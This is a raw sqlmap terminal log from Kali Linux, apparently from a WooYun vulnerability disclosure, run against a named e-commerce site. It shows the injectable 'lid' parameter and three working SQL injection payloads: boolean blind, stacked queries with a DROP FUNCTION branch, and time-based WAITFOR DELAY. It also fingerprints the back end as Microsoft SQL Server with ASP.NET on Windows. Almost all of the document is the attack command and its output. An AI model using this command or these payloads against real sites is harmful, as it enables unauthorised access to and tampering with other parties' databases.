 root@kali:~# sqlmap -u "http://shop.pcjoy.cn/gamedetails.aspx?lid=10007&tid=1&sid=136" --dbms="microsoft sql server" --dbs
sqlmap
{1.0-dev-nongit-20150430}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:46:12
[09:46:12] [INFO] testing connection to the target URL
[09:46:12] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: lid (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: lid=10007'; IF(2754=2754) SELECT 2754 ELSE DROP FUNCTION ONwh--&tid=1&sid=136
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: lid=10007'; WAITFOR DELAY '0:0:5'--&tid=1&sid=136
KALI LINUX™
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: lid=10007' WAITFOR DELAY '0:0:5'--&tid=1&sid=136
"the quieter you become, the more you are able to hear"
---
[09:46:12] [INFO] testing Microsoft SQL Server
[09:46:12] [INFO] confirming Microsoft SQL Server
sqlmap got a 302 redirect to 'http://shop.pcjoy.cn:80/error.html'. Do you want to follow? [Y/n] n
[09:46:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
www.wooyun.org